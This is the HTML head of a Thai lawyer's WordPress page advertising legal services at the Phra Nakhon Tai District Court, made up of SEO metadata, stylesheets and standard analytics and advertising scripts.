

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawgeneration.net/%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2-%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B9%81%E0%B8%82%E0%B8%A7%E0%B8%87%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%99%E0%B8%84%E0%B8%A3%E0%B9%83%E0%B8%95%E0%B9%89/
body_size: 26198
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <title>ทนาย ศาลแขวงพระนครใต้ - ทนายดนตร์</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawgeneration.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.lawgeneration.net/wp-content/uploads/2017/08/lawyer-icon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawgeneration.net/ทนาย-ศาลแขวงพระนครใต้/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ทนาย ศาลแขวงพระนครใต้ - ทนายดนตร์" />
	<meta property="og:description" content="สำนักงานทนายดนตร์ เกษมรัชดารักษ์ เลขที่ 70-72 ซอยเจริญน [&hellip;]" />
	<meta property="og:url" content="https://www.lawgeneration.net/ทนาย-ศาลแขวงพระนครใต้/" />
	<meta property="og:site_name" content="ทนายดนตร์" />
	<meta property="article:publisher" content="https://www.facebook.com/lawgeneration/" />
	<meta property="article:author" content="https://www.facebook.com/lawgeneration/" />
	<meta property="article:published_time" content="2019-09-14T14:15:09+00:00" />
	<meta property="article:modified_time" content="2019-09-14T14:15:11+00:00" />
	<meta property="og:image" content="https://www.lawgeneration.net/wp-content/uploads/2018/09/lawyer-card-name.png" />
	<meta property="og:image:width" content="2174" />
	<meta property="og:image:height" content="1311" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="ทนายดนตร์" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายดนตร์" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b9%83%e0%b8%95%e0%b9%89/#article","isPartOf":{"@id":"https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b9%83%e0%b8%95%e0%b9%89/"},"author":{"name":"ทนายดนตร์","@id":"https://www.lawgeneration.net/#/schema/person/2e56abffb28780440577699bf6557a62"},"headline":"ทนาย ศาลแขวงพระนครใต้","datePublished":"2019-09-14T14:15:09+00:00","dateModified":"2019-09-14T14:15:11+00:00","mainEntityOfPage":{"@id":"https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b9%83%e0%b8%95%e0%b9%89/"},"wordCount":1,"articleSection":["ศาล"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b9%83%e0%b8%95%e0%b9%89/","url":"https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b9%83%e0%b8%95%e0%b9%89/","name":"ทนาย ศาลแขวงพระนครใต้ - ทนายดนตร์","isPartOf":{"@id":"https://www.lawgeneration.net/#website"},"datePublished":"2019-09-14T14:15:09+00:00","dateModified":"2019-09-14T14:15:11+00:00","author":{"@id":"https://www.lawgeneration.net/#/schema/person/2e56abffb28780440577699bf6557a62"},"breadcrumb":{"@id":"https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b9%83%e0%b8%95%e0%b9%89/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b9%83%e0%b8%95%e0%b9%89/"]}]},{"@type":"BreadcrumbList","@id":"https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b9%83%e0%b8%95%e0%b9%89/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawgeneration.net/"},{"@type":"ListItem","position":2,"name":"ทนาย ศาลแขวงพระนครใต้"}]},{"@type":"WebSite","@id":"https://www.lawgeneration.net/#website","url":"https://www.lawgeneration.net/","name":"ทนายดนตร์","description":"Don Lawyer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawgeneration.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Person","@id":"https://www.lawgeneration.net/#/schema/person/2e56abffb28780440577699bf6557a62","name":"ทนายดนตร์","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.lawgeneration.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e2d9cb9ecf972d29611cc2d6c4d70e9de973ec234b1209b3451a159ed5d387c8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e2d9cb9ecf972d29611cc2d6c4d70e9de973ec234b1209b3451a159ed5d387c8?s=96&d=mm&r=g","caption":"ทนายดนตร์"},"description":"ทนาย","sameAs":["https://www.lawgeneration.net/","https://www.facebook.com/lawgeneration/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ทนายดนตร์ &raquo; ฟีด" href="https://www.lawgeneration.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ทนายดนตร์ &raquo; ฟีดความเห็น" href="https://www.lawgeneration.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ทนายดนตร์ &raquo; ทนาย ศาลแขวงพระนครใต้ ฟีดความเห็น" href="https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b9%83%e0%b8%95%e0%b9%89/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawgeneration.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawgeneration.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.lawgeneration.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Sarabun%3A400%2C700%7CMali%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lawgeneration.net/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.lawgeneration.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.lawgeneration.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawgeneration.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9XQBGGRBGQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawgeneration.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9XQBGGRBGQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawgeneration.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawgeneration.net/wp-json/wp/v2/posts/4038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawgeneration.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.lawgeneration.net/?p=4038' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawgeneration.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%2597%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b9%2581%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%2587%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b9%2583%25e0%25b8%2595%25e0%25b9%2589%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawgeneration.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%2597%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b9%2581%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%2587%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b9%2583%25e0%25b8%2595%25e0%25b9%2589%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.lawgeneration.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9774617403090813&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

